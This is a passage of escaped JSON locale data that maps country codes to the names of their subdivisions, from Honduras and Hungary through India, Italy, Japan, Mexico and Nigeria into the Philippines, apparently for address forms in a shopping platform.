B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Wanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga 